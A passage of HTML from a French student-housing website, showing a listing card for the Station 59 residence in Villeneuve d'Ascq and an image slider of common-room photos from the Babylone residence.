		<div class="card-residence__content">
			<h3 class="h6">
				Résidence étudiante Station 59			</h3>

							<p class="card-residence__content__text">
					10/14 Rue des Vétérans, 59650 Villeneuve d'Ascq (Lille) 				</p>
			
							<p class="card-residence__content__details">
					Studios, T2, colocations				</p>
					</div>
	</div>
	<span class="card-residence__bottom">
		<div>
            			<div class="card-residence__bottom__price hasOffer">
				<div class="suptitle">À partir de</div>
				<div class="price">
					                                            <span class="value strike">
                            570€
                        </span>
                    
                    					<span class="value">
                                                    470€
                        						<small>/ mois</small>
					</span>
				</div>
			</div>
			
<a	class="btn btn--icon-arrow-right enlarge-item"
				href="https://www.uxco.com/fr/logement-etudiant/lille/station59/"
					>
	<span class="btn__inner">
		<span class="btn__text">
			Découvrir les logements		</span>

		<span class="btn__icon">
							<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 11.5 10.5">
  <path d="M11.3,4.5L7,.2c-.3-.3-.8-.3-1.1,0s-.3.8,0,1.1l3,3H.8c-.4,0-.8.3-.8.8s.3.8.8.8h8.3l-3.2,3.4c-.3.3-.3.8,0,1.1.1.1.3.2.5.2s.4,0,.6-.2l4.3-4.7c.3-.3.3-.8,0-1Z"/>
</svg>					</span>
	</span>
</a>		</div>
	</span>
</article>						    </div>
												    <div class="col-md-6 col-xlg-4">
						        
<article class="card-residence bc-0">
	<div>
		<div class="card-residence__top">
			<div>
				<div
					id="2670"
					class="swiper slider"
					data-module="slider"
					data-slides-per-view="1"
									>
			    	<div class="swiper-wrapper">
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_14.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec un canapé, des chaises et une télé"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_12.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec un canapé, des chaises et une télé"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_2.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec un babyfoot, un canapé et une télé"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_10.jpg 2000w"
				alt="Babyfoot de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_3.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_7.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables et canapé"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_4.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_5.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec des chaises et tables"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1024x683.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11.jpg.webp 1999w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1024x683.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_11.jpg 1999w"
				alt="Jeux d'arcade de la résidence étudiante Babylone à Lille"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-800x533.jpg"
					data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-800x533.jpg 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-300x200.jpg 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1024x682.jpg 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-768x512.jpg 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1536x1024.jpg 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1200x800.jpg 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15-1440x960.jpg 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_15.jpg 2000w"
				alt="Salle commune de la résidence étudiante Babylone à Lille, avec un canapé, des chaises et un babyfoot"
		width="800"
		height="533"
	/>
</picture>			    				</figure>
			    			</div>
			    					    			<div class="swiper-slide">
			    				<figure>
			    					<picture
			style="--width: 800; --height: 533"
>
	
	
			<source data-srcset="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-800x533.jpg.webp 800w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-300x200.jpg.webp 300w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1024x682.jpg.webp 1024w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-768x512.jpg.webp 768w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1536x1024.jpg.webp 1536w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1200x800.jpg.webp 1200w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-1440x960.jpg.webp 1440w, https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16.jpg.webp 2000w" type="image/webp">			
	
	
	<img
					class="lazy"
				data-src="https://www.uxco.com/wp-content/uploads/2025/03/UXCO_Villeneuve-dAscq_Babylone_Espacescommuns_16-800x533.jpg"
